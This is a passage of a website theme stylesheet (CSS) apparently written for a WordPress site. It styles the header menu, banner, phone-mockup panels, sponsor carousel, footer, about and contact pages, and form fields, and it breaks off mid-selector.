h2,
h3,
h4,
h5,
h6 {
  font-family: "Secular One", sans-serif !important;
}

/** header Start here ***/

header#masthead {
	background: transparent;
  position: absolute;
    width: 100%;
    z-index: 2;
    padding: 30px 0px;
}

/** header end here ***/

/** header Menuu Start her ***/

.menu-close-div {
  text-align: right;
}

.menu-row-1 {
  /* margin-top: 40px; */
}

.menu-div-inner {
  height: 100%;
  padding-top: 40px;
  position: relative;
}

.menu-div-inner::before {
  /*content: '';*/
  /*position: absolute;*/
  /*top: 0;*/
  /*left: 50%;*/
  /*height: 70%;*/
  /*width: 2px;*/
  /*background: #000;*/
  /*animation: lineanim 2.5s;*/
  content: "";
  position: absolute;
  /*top: 0;*/
  top: 0%;
  left: 50%;
  height: 100%;
  width: 53px;
  background-image: url(/wp-content/uploads/2021/12/pic.png);
  animation: lineanim 2.5s;
  background-size: 100% 100%;
  background-repeat: no-repeat;
}

@keyframes lineanim {
  from {
    /*height: 0%;*/
    top: -100%;
  }
  to {
    /*height: 100%;*/
    top: 0%;
  }
}

/*.menu-div-inner::after {*/
/*    content: '';*/
/*    position: absolute;*/
/* top: 40%; */
/*    top: unset;*/
/*    bottom: -60%;*/
/*    left: 47.9%;*/
/*    height: 307px;*/
/*    width: 53px;*/
/*    background-image: url(/wp-content/uploads/2021/11/fish-small.png);*/
/*    animation: 2.5s fishanim 1s linear;*/
/*    animation-fill-mode: forwards;*/
/*}*/

/*@keyframes fishanim {*/
/*    from {*/
/*        bottom: -60%;*/
/*    }*/
/*    to {*/
/*        bottom: 0%;*/
/*    }*/
/*}*/

.menu-div-inner .menu-footer-wraooer li.current-menu-item a,
.menu-div-inner .menu-footer-wraooer li a:hover {
  color: #3599cd !important;
}

.footer2 section#nav_menu-2 li.current-menu-item a,
.footer2 section#nav_menu-2 li a:hover {
  color: #3599cd !important;
}

/* /wp-content/uploads/2021/11/fish-small.png */

.menu-close-div a.menui-close-btn {
  text-decoration: none !important;
  transition: 0.5s;
}

.menu-close-div a.menui-close-btn:hover i {
  transform: rotate(360deg);
}

.menu-close-div a.menui-close-btn i {
  font-size: 35px;
  color: #cf0707;
  transition: 0.5s;
}

.row.menu-footer {
  position: absolute;
  width: 1240px;
  bottom: 50px;
  left: 0;
  right: 0;
  margin: auto !important;
}

.menu-icons ul.cnss-social-icon {
  text-align: right !important;
}

.menu-footer-links-container ul#menu-footer-links-1 {
  margin: 0 !important;
}

.menu-footer-wraooer {
  height: 100%;
  display: flex;
  align-items: center;
}

.menu-footer-links-container ul#menu-footer-links-1 li a {
  font-size: 12px;
  color: #000;
  font-family: "Poppins" !important;
  font-weight: 500 !important;
}

.menu-footer-links-container ul#menu-footer-links-1 li {
  display: inline-block;
}

.menu-footer-links-container ul#menu-footer-links-1 li:first-child {
  margin-right: 21px;
}

.menu-footer .menu-icons ul.cnss-social-icon li a {
  background-color: #3599cd !important;
  width: 42px !important;
  height: 42px !important;
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
  border-radius: 50% !important;
  margin-right: 10px !important;
  opacity: 1 !important;
  transition: 0.5s !important;
}

.menu-footer .menu-icons ul.cnss-social-icon li a i {
  font-size: 16px !important;
  transition: 0.5s !important;
}

.menu-footer .menu-icons ul.cnss-social-icon li:last-child a {
  margin-right: 0 !important;
}

.menu-footer .menu-icons ul.cnss-social-icon li a:hover {
  opacity: 1 !important;
  background: #003071 !important;
}

.menu-footer .menu-icons ul.cnss-social-icon li a:hover i {
  transform: rotate(360deg);
  color: #fff;
}

.menu-right-info p {
  font-size: 16px;
  color: #000;
  font-family: "Poppins" !important;
  letter-spacing: 0.32px;
  margin-bottom: 30px !important;
}

.pop-anchor {
  margin-bottom: 10px;
}

.menu-right-info h5 {
  font-size: 20px;
  letter-spacing: 0.4px;
  color: #000;
  font-weight: 400 !important;
}

.menu-right-info h6 {
  font-size: 20px;
  font-family: "Poppins" !important;
  font-weight: 400;
  color: #000;
  letter-spacing: 0.4px;
}

.menu-right-info a {
  color: #3599cd !important;
  text-decoration: none !important;
  font-size: 30px;
  letter-spacing: 0.6px;
  font-weight: 400 !important;
  font-family: "Poppins" !important;
  transition: 0.5s !important;
  position: relative;
}

.menu-right-info a:after {
  content: "";
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #3599cd;
  /* background: #003071; */
  transition: 0.5s;
}

.menu-right-info a:before {
  content: "";
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 0%;
  height: 2px;
  background: #003071;
  transition: 0.5s;
  z-index: 2;
}

.row.menu-row {
  margin-top: 70px;
}

.menu-right-info a:hover {
  color: #003071 !important;
}

.menu-right-info a:hover:before {
  width: 100%;
}

.menu-right-info {
  text-align: right;
}

.menu-div-wrapper {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  background: rgba(255, 255, 255, 0.95);
  z-index: 9;
}

.men #primary-menu {
  text-align: left;
}

.men {
}

.men #primary-menu li {
  display: block;
  padding: 0;
  margin-bottom: 20px;
}

.men #primary-menu li a {
  padding: 0;
  position: relative;
  font-size: 30px;
  color: #3599cd;
  font-family: "Secular One" !important;
  line-height: 38px;
  transition: 0.5s;
}

.men #primary-menu li a:hover,
.men #primary-menu li.current-menu-item a {
  color: #003071;
}

.men #primary-menu li a:after {
  content: "";
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 0%;
  height: 2px;
  background: #003071;
  transition: 0.5s;
}

.men #primary-menu li a:hover:after,
.men #primary-menu li.current-menu-item a:after {
  width: 100%;
}

.header-right-menu {
  text-align: right;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

/** Header Menu En dhere  **/

/*** Main Banner Section Start here ***/

.main-banner-row {
  min-height: 1000px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top left;
  padding-top: 180px;
}

.banner-heading {
}

.banner-heading h2 {
  font-size: 50px;
  color: #003071;
  font-family: "Secular One" !important;
  margin-bottom: 10px;
  letter-spacing: 1px;
}

.banner-heading h3 {
  font-size: 29px;
  font-family: "Poppins" !important;
  font-weight: 500 !important;
  color: #003071;
}

.banner-heading p {
  font-size: 20px;
  letter-spacing: 0.4px;
  font-weight: 500;
  font-family: "Poppins" !important;
  line-height: 31px;
  width: 93%;
}

.banner-btnss {
  display: inline-block;
  margin-right: 20px;
  margin-top: 20px;
}

.banner-btnss img {
  width: 100%;
}

/*** Slider Section 1 **/

.icon-col {
  height: auto;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
}
.icon-col > div {
  padding-top: 0px !important;
}

.slider-imggs {
  /*     width: 420px;
    margin-left: auto;
    margin-right: -150px;
    margin-top: 60px; */
  width: 100%;
  margin-left: auto;
  margin-right: 0;
  margin-top: 0px;
  margin: auto !important;
  /*     margin-top: -90px !important; */
  margin-top: -10px !important;
  margin-left: 30px !important;
  /* 	    margin-top: 0px !important;
    margin-left: 0px !important; */
}
.content-wrapper-sec .slider-imggs {
  margin-top: 60px !important;
}
.full-screen > .container {
  /*display: flex;*/
  /*align-items: center;*/
  /*width: 100% !important;*/
  /*height: 100vh;*/
  /*justify-content: center;*/
  display: flex;
  align-items: center;
  width: 100% !important;
  height: 100vh;
  padding: 0 !important;
  justify-content: center;
  margin: unset !important;
}
.full-screen > .container > .row {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.full-screen > .container > .row > .col-12.d-flex.flex-column {
  padding: 0 !important;
}

.slider-imggs img {
  height: 100%;
  /*     object-fit: scale-down; */
  object-fit: none;
}

.mobile-body {
  margin: 0 !important;
  /*     margin-top: -140px !important; */
  margin-top: 0px !important;
  margin-left: 0;
  text-align: right !important;
  margin-right: -70px !important;
  z-index: 9999;
}

.mobile-body img {
  width: 420px !important;
  max-width: 420px !important;
}

.mobile-video {
  position: absolute;
  top: 17px;
  right: 18px;
  border-radius: 30px !important;
  overflow: hidden;
}

.mobile-video video {
  object-fit: cover;
  width: 265px !important;
  height: 576px;
  transition: 0.5s;
  border-radius: 25px;
}

.mobile-col {
  transition: 0.5s;
}

.mobile-col > div > .wpb_wrapper {
  position: fixed;
  top: 270px;
  right: 100px;
  transition: 0.5s;
  height: 720px;
  z-index: 9;
}

/*** Slider Section 1 end here ***/

/*** Main Banner Section End here ***/

.content-wrapper-sec {
  padding-top: 0px;
  margin-top: -180px;
  z-index: 0;
}

.wpb_wrapper.sticky {
  position: sticky;
  z-index: 999;
}

.wpb_wrapper.sticky video {
  opacity: 0;
}

/*** Try ***/

html {
  overflow-y: scroll;
  height: 100%;
  -webkit-overflow-scrolling: touch;
  overflow-scrolling: touch;
}

body {
  overflow-y: visible;
  position: relative;
  height: unset;
}

html,
body {
  overflow-x: hidden;
  margin: 0;
}

.scontainer {
  width: 400%;
  height: 100vh;
  display: flex;
  flex-wrap: nowrap;
}

.firstContainer {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100vh;
  background: yellow;
}

.lastContainer {
  display: flex;
  height: 100vh;
  background: yellow;
}

.full-screen {
  display: block;
  width: 100%;
  /* height: 100vh; */
  height: 100%;
  overflow: hidden;
}

#intro {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

#masthead {
  position: fixed;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  z-index: 9999;
}

#masthead a {
  padding: 1rem 0rem;
}

#panels #panels-container {
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  overflow: hidden;
  margin-left: 90px;
  background-color: transparent;
}

#panels #panels-container .panel {
  position: relative;
  width: 265px;
  height: 100vh;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #333;
  text-align: left;
  /* border-right: 1px solid #f00; */
}

#panels #panels-container .panel img {
  /*     max-width: 100%;
    height: auto;
    display: block; */
  /* max-width: 100%; */
  height: 576px;
  display: block;
  /* width: 100%; */
  margin: auto !important;
}
.slider-imggs img {
  /*     max-width: 100%;
    height: auto;
    display: block; */
  /* max-width: 100%; */
  height: 576px;
  display: block;
  /* width: 100%; */
  margin: auto !important;
}

#panels #panels-container .panel .panels-navigation {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

#panels #panels-container .panel .anchor-panel,
#panels #panels-container .panel .nav-panel {
  color: #000;
  text-transform: uppercase;
  margin-right: 2rem;
}

#panels #panels-container .panels-navigation {
  position: absolute;
  width: 100%;
  bottom: 2rem;
  right: 2rem;
}

/* section#panels {
    width: 48%;
    overflow: hidden;
    background: #fff;
    margin-left: auto;
    margin-right: 7%;
    overflow: hidden !important;
}

section#panels:before {
    content: '';
    position: absolute;
    top: 0;
    left: auto;
    right: 54%;
    width: 48%;
    height: 100%;
    background: #fff;
    z-index: 9;
}

section#panels:after {
    content: '';
    position: absolute;
    top: 0;
    right: auto;
    left: 94%;
    width: 48%;
    height: 100%;
    background: #fff;
    z-index: 9;
} */

/*** Try ***/

/*** Panel 2 ***/

#panels-1 #panels-container-1 {
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  overflow: hidden;
  /*margin-left: 90px;*/
  margin-left: 86px;
  margin-top: -6px !important;
  background-color: transparent;
}

#panels-1 #panels-container-1 .panel1 {
  position: relative;
  width: 265px;
  height: 100vh;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #333;
  text-align: left;
  /* border-right: 1px solid #f00; */
}

#panels-1 #panels-container-1 .panel1 img {
  max-width: 100%;
  height: auto;
  display: block;
}

#panels-1 #panels-container-1 .panel1 .panels-navigation {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

#panels-1 #panels-container-1 .panel1 .anchor-panel,
#panels-1 #panels-container-1 .panel1 .nav-panel {
  color: #000;
  text-transform: uppercase;
  margin-right: 2rem;
}

#panels-1 #panels-container-1 .panels-navigation {
  position: absolute;
  width: 100%;
  bottom: 2rem;
  right: 2rem;
}

.content-wrapper-sec-1 .slider-imggs {
  margin-top: 27px;
}

/* .content-wrapper-sec-1 {
    position: relative;
}

.content-wrapper-sec-1:after {
    content: '';
    position: absolute;
    top: 0;
    left: -60px;
    width: 120%;
    height: 100%;
    background: #F9F9F9;
    /* background: rebeccapurple; */

/* border-top-left-radius: 900px;
z-index: -2; */

/*
}
*/

/*** Panel 2 ***/

/*** Panel 3 ***/

#panels-2 #panels-container-2 {
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  overflow: hidden;
  margin-left: 90px;
  background-color: transparent;
}

#panels-2 #panels-container-2 .panel2 {
  position: relative;
  width: 265px;
  height: 100vh;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #333;
  text-align: left;
  /* border-right: 1px solid #f00; */
}

#panels-2 #panels-container-2 .panel2 img {
  max-width: 100%;
  height: auto;
  display: block;
}

#panels-2 #panels-container-2 .panel2 .panels-navigation {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

#panels-2 #panels-container-2 .panel2 .anchor-panel,
#panels-2 #panels-container-2 .panel2 .nav-panel {
  color: #000;
  text-transform: uppercase;
  margin-right: 2rem;
}

#panels-2 #panels-container-2 .panels-navigation {
  position: absolute;
  width: 100%;
  bottom: 2rem;
  right: 2rem;
}

.content-wrapper-sec-2 .slider-imggs {
  margin-top: 27px;
}

/*** Panel 3 ***/

/*** Panel 4 ***/

#panels-3 #panels-container-3 {
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  overflow: hidden;
  margin-left: 90px;
  background-color: transparent;
}

#panels-3 #panels-container-3 .panel3 {
  /*position: relative;*/
  /*width: 100%;*/
  /*height: 100vh;*/
  /*overflow: hidden;*/
  /*display: -webkit-box;*/
  /*display: -ms-flexbox;*/
  /*display: flex;*/
  /*color: #333;*/
  /*text-align: left;*/
  position: relative;
  width: 265px;
  height: 100vh;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #333;
  text-align: left;
  /* border-right: 1px solid #f00; */
}

#panels-3 #panels-container-3 .panel3 img {
  max-width: 100%;
  height: auto;
  display: block;
}

#panels-3 #panels-container-3 .panel3 .panels-navigation {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

#panels-3 #panels-container-3 .panel3 .anchor-panel,
#panels-3 #panels-container-3 .panel3 .nav-panel {
  color: #000;
  text-transform: uppercase;
  margin-right: 2rem;
}

#panels-3 #panels-container-3 .panels-navigation {
  position: absolute;
  width: 100%;
  bottom: 2rem;
  right: 2rem;
}

.content-wrapper-sec-3 .slider-imggs {
  margin-top: 27px;
}

/*** Panel 4 ***/

/*** Icon Txt ***/

.uicon-txt {
}

.uicon-txt h2 {
  font-size: 40px;
  color: #3599cd;
  font-family: "Poppins" !important;
  margin-bottom: 30px;
  letter-spacing: 0.8px;
  font-weight: 500;
}

.uicon-txt p {
  font-size: 16px;
  color: #000;
  font-family: "Poppins" !important;
  letter-spacing: 0.32px;
  line-height: 30px;
}

.slider-right-col {
  position: relative;
}

.slider-right-col:before {
  content: "";
  position: absolute;
  top: 0;
  left: -15px;
  width: 100px;
  height: 100%;
  background: #f9f9f9;
  z-index: 99999;
  display: none;
}

.slider-right-col:after {
  content: "";
  position: absolute;
  top: 0;
  right: auto;
  width: 152%;
  height: 100%;
  background: #f9f9f9;
  z-index: 99999;
  left: 95%;
  display: none;
}

.page-id-121 .entry-content p {
  padding: 266px 0 226px 0;
  text-align: center;
  font-size: 30px;
  font-family: "Poppins" !important;
  color: #3599cd !important;
  margin: 0;
}

.pin-spacer {
  position: relative;
}

.pin-spacer:after {
  content: "";
  position: absolute;
  top: 0;
  left: 97%;
  width: 110%;
  background: #f9f9f9;
  height: 100%;
  right: auto;
}
.pin-spacer:before {
  content: "";
  position: absolute;
  top: 0;
  right: 97%;
  width: 110%;
  background: #f9f9f9;
  height: 100%;
  left: auto;
}

article#post-5 .entry-content .pin-spacer:nth-child(3):before,
.content-wrapper-sec .slider-right-col:before {
  background: #fff !important;
}
article#post-5 .entry-content .pin-spacer:nth-child(3):after,
.content-wrapper-sec .slider-right-col:before {
  background: #fff !important;
}
/*** Icon Tct **/

/*** Download Big Section Start here****/

.download-big-txt p {
    font-size: 16px;
    color: #003071;
    font-family: "Poppins" !important;
    font-weight: 500;
    letter-spacing: 0.32px;
    width: 94%;
    line-height: 34px;
}

.download-big-txt h2 {
 font-size: 40px;
    color: #003071;
    font-family: "Secular One" !important;
    letter-spacing: 0.8px;
    line-height: 58px;
}

.download-big-mob {
}

.download-big-mob img {
}

.background-vid-big {
  min-height: 733px !important;
  margin-top: -733px;
}

.background-vid-big > div {
  min-height: 733px !important;
}

.background-vid-big video {
  width: 100% !important;
  height: 733px;
}

.background-vid-big .mobile-video {
  top: 0;
  border-radius: 0 !important;
  right: 0;
  position: relative !important;
  margin: 0;
  margin-bottom: -10px;
}

.background-vid-big .vc_row-full-width.vc_clearfix {
  display: none;
}

/** Download Big Section end here ****/

/*** Sponcer section Start here ***/

body .sponcer-sec-wrapper {
  padding-top: 130px;
  background-image: none !important;
}

.sponcer-sec-wrapper .wpb_content_element {
    margin-bottom: 0px;
}

.sponcer-sec-wrapper .sponcer-wrapper {
    margin: 60px 0px !important;
}

.sponcer-wrapper .item.sponcers-inner-div img {
     max-width: 292px;
    margin: auto;
    box-shadow: 0px 15px 25px #0000000f;
    border-radius: 10px;
    background: #fff;
}

.sponcer-sec-wrapper .owl-carousel .owl-stage-outer {
    padding: 40px 0px;
}



/* .sponcer-wrapper .owl-stage-outer {
  overflow: visible !important;
}

.sponcer-wrapper .owl-item {
  transform: scale(1.05) !important;
}

.sponcer-wrapper .active {
  transform: scale(1.05) translate(0px, -70px) !important;
  transition: 0.5s !important;
} */

.sponcer-wrapper {
  margin-top: 100px;
}

.sponcer-wrapper .slick-list.draggable {
  overflow: visible !important;
}

/* .owl-item.active.lastactiveitem {
  transform: scale(1.05) translate(0px, -30px) !important;
}

.owl-item.active.firstactiveitem {
  transform: scale(1.05) translate(0px, -30px) !important;
} */

.owl-dots {
  background: transparent;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

.owl-dots {
}

.owl-dots button.owl-dot.active,
.owl-dots button.owl-dot:hover {
  opacity: 1;
}

.owl-dots button.owl-dot {
  width: 14px;
  height: 14px;
  background: #3599cd !important;
  position: relative !important;
  display: inline-block;
  top: 0 !important;
  left: 0 !important;
  transform: none !important;
  border-radius: 50%;
  margin-right: 10px;
  opacity: 0.4;
  transition: 0.5s;
}

/* 
.owl-item.active:nth-child(3n+4) {
    transform: scale(1.05) translate(0px, -40px) !important;
} */

/* .sponcer-wrapper .owl-item:nth-child(6),
.sponcer-wrapper .owl-item:nth-child(7) {
    transform: scale(1.05) translate(0px, -70px) !important;
} */

.sponcers-heading {
}

.sponcers-heading h2 {
  text-align: center;
  color: #003071;
  font-size: 40px;
  letter-spacing: 0.8px;
  font-family: "Secular One" !important;
}

.sponcers-heading p {
  text-align: center;
  font-size: 16px;
  color: #000000;
  font-family: "Poppins" !important;
  letter-spacing: 0.32px;
}

/*** Sponcer Section end here ***/

/*** Tester Row Start here ***/

.tester-row {
  padding-bottom: 110px;
  margin-top: -210px;
  background-color: #fff;
}
/* body.home {
  background: #f9f9f9;
} */
.rotate-mob {
}

.rotate-mob img {
  /* width: 520px !important; */
  max-width: 470px !important;
  /* margin-left: -90px; */
  margin-top: 110px;
  margin-left: auto;
}

.fish {
  position: absolute;
  bottom: -70px;
  /* left: -210px; */
  left: 0;
}

.fish img {
}

.test-heading {
  margin-bottom: 60px !important;
}

.test-heading h2 {
  color: #3599cd;
  font-size: 40px;
  font-family: "Poppins" !important;
  font-weight: 500 !important;
  letter-spacing: 0.8px;
  margin-bottom: 26px;
}

.test-heading p {
  color: #000000;
  font-size: 16px;
  font-family: "Poppins" !important;
  letter-spacing: 0.32px;
  line-height: 30px;
  width: 74%;
  margin-bottom: 2px;
}

.tnp-field.tnp-field-email label {
  display: none;
}

.tnp.tnp-subscription {
  width: 72% !important;
  max-width: 100%;
  margin-right: auto !important;
  margin-left: 0;
}

.tnp.tnp-subscription input#tnp-1 {
  color: #a5a5a5;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0px 0px 10px 0px #ccc;
  padding: 10px 22px;
}

input.tnp-submit {
  background: #3599cd !important;
  padding: 18px 80px !important;
  border-radius: 8px;
  font-size: 16px;
  color: #fff;
  letter-spacing: 0.32px;
  font-family: "Poppins" !important;
  font-weight: 500 !important;
  margin-top: 26px !important;
  transition: 0.5s;
  cursor: pointer;
}

input.tnp-submit:hover {
  background-color: #003071 !important;
}

/*** Tester Row ENd here ***/

/*** Footer Start here ***/

footer#colophon {
  background-image: url(/wp-content/uploads/2021/11/v688batch2-kul-11.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
  background-position: bottom;
}

section#nav_menu-3 ul#menu-footer-links a {
  font-size: 12px;
  color: #000;
  font-family: "Poppins" !important;
  line-height: 14px;
  text-decoration: underline !important;
  font-weight: 500;
}

section#nav_menu-3 ul#menu-footer-links li {
  line-height: 14px;
  display: inline-block;
}

p.copyright {
  font-size: 12px;
  text-align: right;
  margin: 0;
  font-weight: 500;
  font-family: "Poppins" !important;
}

p.copyright a {
  color: #000 !important;
  transition: 0.5s !important;
}

p.copyright a:hover {
  color: #3599cd !important;
}

section#nav_menu-3 ul#menu-footer-links {
  margin: 0 !important;
}

.copyrights .container {
  border-top: 1px solid #6ca3d8;
  padding: 35px 0;
}

section#nav_menu-3 ul#menu-footer-links li:not(:last-child) {
  margin-right: 20px !important;
}

section#nav_menu-2 ul#menu-menu-1 li {
    padding: 4px 16px;
    text-align: left;
}

.footer2 {
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: space-around;
  width: 100% !important;
  max-width: 100% !important;
}

section#nav_menu-2 ul#menu-menu-1 {
margin: 0 !important;
    display: flex;
    flex-wrap: wrap;
	justify-content: center;
}

section#nav_menu-2 ul#menu-menu-1 a {
  font-size: 16px;
  color: #000;
  font-family: "Poppins" !important;
  font-weight: 500;
  transition: 0.5s !important;
  text-decoration: none !important;
}

section#cnss_widget-2 li a {
  background-color: #fff !important;
  padding: 0 !important;
  border-radius: 50% !important;
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
  width: 42px !important;
  height: 42px !important;
  box-shadow: 0px 0px 10px 0px #ccc !important;
  transition: 0.5s !important;
}

section#cnss_widget-2 li a:hover {
  background-color: #3599cd !important;
  opacity: 1 !important;
}

section#cnss_widget-2 li a:hover i {
  color: #fff;
}

section#cnss_widget-2 li a i {
  color: #000;
  transition: 0.5s !important;
}

.footer {
  padding: 110px 0 110px 0;
}

.social-col {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 0 !important;
}

section#nav_menu-3 ul#menu-footer-links a:hover {
    color: #3599cd;
}

section#cnss_widget-2 li:not(:last-child) a {
  margin-right: 10px !important;
}

/** Footer end here ***/

.home .header-logo a.inner-logo {
  display: none;
}

.home .header-logo a.custom-logo-link {
  display: unset;
}

.header-logo a.custom-logo-link {
  display: none;
}

.header-logo a.inner-logo {
  display: unset;
}

.col-lg-3 section#nav_menu-3 ul#menu-footer-links li.current-menu-item a,
.col-lg-3 section#nav_menu-3 ul#menu-footer-links li a:hover {
  color: #3599cd !important;
}

/*** Home Page Slider Start here ***/
.services-image.home-our-info {
  width: 265px;
  overflow: hidden;
}

.slider-mob-image {
  position: absolute;
  top: 20px;
  left: 0;
}
.home-our-info-slider {
  width: 265px !important;
  border-radius: 25px;
  overflow: hidden;
}
.services-image.home-our-info img {
  border-radius: 35px;
}

.home-our-info-slider .item {
  width: 265px !important;
  overflow: hidden;
  margin-left: 0;
}

.home-our-info-slider .owl-item {
  /*width: 265px !important;*/
  overflow: hidden !important;
}

/*** Home Page Sliders End here ***/

/*** Home Page Css end here ***/

.inn-banner {
  position: relative;
}

/* .inn-banner:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 407px;
  background-image: url(/wp-content/uploads/2021/11/banner-before.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top left;
  z-index: -1;
} */

.inn-banner {
    padding: 200px 0px 100px 0px;
}

.inn-banner-heading h2 {
  color: #003071;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 50px;
  font-family: "Secular One" !important;
  letter-spacing: 1px;
  margin: 0 !important;
}

/*** About Us Page Start here ***/

h1.entry-title {
  display: none !important;
}

.about-main-heading {
}

.about-main-heading h2 {
  color: #3599cd;
  font-size: 22px;
  font-family: "Secular One" !important;
  letter-spacing: 0.44px;
}

.about-main-heading p {
  color: #000000;
  font-size: 16px;
  font-family: "Poppins" !important;
  letter-spacing: 0.32px;
}

.about-meet-heading {
  margin-top: 90px;
}

.about-meet-heading h2 {
  color: #3599cd;
  font-size: 40px;
  font-family: "Poppins" !important;
  font-weight: 500 !important;
  letter-spacing: 0.8px;
  margin-bottom: 50px !important;
}

.about-inner-row {
  margin-bottom: 90px;
}

.about-inner-txt {
}

.about-inner-txt h2 {
  font-size: 22px;
  letter-spacing: 0.44px;
  font-family: "Secular One" !important;
  font-weight: 400;
  color: #003071;
}

.about-inner-txt p {
  font-size: 16px;
  font-family: "Poppins" !important;
  letter-spacing: 0.32px;
  line-height: 28px;
  margin-top: 20px;
}

/** ABout Us page end here ***/

/*** Contact page Start here ***/

.contact-left-text {
}

.contact-left-text h6 {
  color: #3599cd;
  font-size: 22px;
  display: inline-block;
  margin-bottom: 40px;
  letter-spacing: 0.44px;
  font-family: "Secular One" !important;
}

.contact-left-text a {
  color: #3599cd !important;
  text-decoration: none !important;
  transition: 0.5s !important;
  font-size: 30px;
  font-family: "Poppins" !important;
  position: relative;
  letter-spacing: 0.6px;
}

.contact-left-text a:hover {
  color: #003071 !important;
}

.contact-left-text a:after {
  content: "";
  position: absolute;
  bottom: 8px;
  left: 0;
  width: 100%;
  height: 1px;
  background: #7099cd;
  z-index: -3;
}

.contact-left-text a:before {
  content: "";
  position: absolute;
  bottom: 8px;
  left: 0;
  width: 0%;
  height: 1px;
  background-color: #003071;
  z-index: 0;
  transition: 0.5s;
}

.contact-left-text a:hover:before {
  width: 100%;
}

.contact-left-text a:hover {
}

.contact-left-text p {
  font-size: 20px;
  color: #000;
  letter-spacing: 0.4px;
  font-family: "Poppins" !important;
}

.contact-left-text h5 {
  color: #000000;
  font-size: 20px;
  font-family: "Poppins" !important;
  letter-spacing: 0.4px;
}

.left-contact-bottom-txt {
}

.left-contact-bottom-txt a {
  font-weight: 600 !important;
  transition: 0.5s !important;
}

.left-contact-bottom-txt p {
  font-size: 16px;
  font-family: "Poppins" !important;
  color: #000;
  letter-spacing: 0.32px !important;
  line-height: 28px;
  width: 75%;
  margin-top: 93px;
}

.contact-row {
  margin-bottom: 110px;
}

/*** Form Css **/

body img.gform_ajax_spinner {
  display: none !important;
}

div#gform_wrapper_1 {
  margin-top: 0px;
}

div#gform_wrapper_1 input,
div#gform_wrapper_1 textarea {
  background: transparent;
  border: 1px solid #fff;
  color: #a5a5a5;
  font-size: 16px;
  letter-spacing: 0.32px;
  font-family: "Poppins" !important;
  font-weight: 400;
  border-radius: 0 !important;
  box-shadow: 0px 0px 10px 0px #ccc;
  outline: none !important;
}

div#gform_wrapper_2 input,
div#gform_wrapper_2 textarea {
  color: #a5a5a5;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0px 0px 10px 0px #ccc;
  padding: 10px 22px;
  border: none;
  font-size: 14px !important;
  height: 50px;
}
form#gform_2 {
  width: 40%;
  margin: auto;
}
div#gform_confirmation_wrapper_2 div#gform_confirmation_message_2 {
  font-size: 20px;
  border: 1px solid #3599cd;
  margin: 50px 0px;
  display: inline-block;
  padding: 15px 20px;
  color: #3599cd;
  font-family: "Poppins" !important;
  margin: 46px 0;
}
div#gform_confirmation_wrapper_1 {
  height: 485.19px;
  display: flex;
  align-items: center;
  justify-content: center;
}

div#gform_wrapper_1 input {
  border-radius: 50px;
  padding: 10px 15px;
  margin: 0px;
}

div#gform_wrapper_1 textarea {
  border-radius: 30px;
  padding: 15px 20px;
  height: 213px;
  resize: none !important;
}

div#gform_wrapper_1 ::placeholder {
  letter-spacing: 0.2px;
}

div#gform_wrapper_1 li {
  margin-bottom: 15px !important;
}

div#gform_wrapper_1 div {
  margin-top: 0px;
}

.validation_error {
  display: none;
}

div#gform_wrapper_1 li.gfield.gfield_error {
  background: transparent !important;
  border: none !important;
  padding: 0px !important;
}

.validation_message {
  display: none;
}

.gform_confirmation_message {
  font-size: 20px;
  border: 1px solid #3599cd;
  margin: 50px 0px;
  display: inline-block;
  padding: 15px 20px;
  color: #3599cd;
  font-family: "Poppins" !important;
}

div#gform_1_validation_container,
div#gform_2_validation_container {
  display: none !important;
}

.gform_wrapper .gfield_error [aria-invalid="true"] {
  border: 1px solid #c02b0a !important;
}

.gform_confirmation_wrapper {
  text-align: center;
}

.gform_wrapper
  li.gfield.gfield_error.gfield_contains_required
  div.ginput_container,
.gform_wrapper
